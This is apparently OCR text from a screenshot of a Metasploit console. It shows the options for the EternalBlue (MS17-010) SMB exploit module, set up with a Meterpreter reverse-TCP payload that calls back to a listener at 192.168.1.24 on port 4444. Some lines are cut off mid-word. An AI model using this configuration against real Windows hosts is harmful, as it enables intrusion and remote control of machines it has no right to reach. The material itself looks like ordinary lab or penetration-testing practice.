 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7
achines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targ
nes.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machine
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.24 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
Trash
Home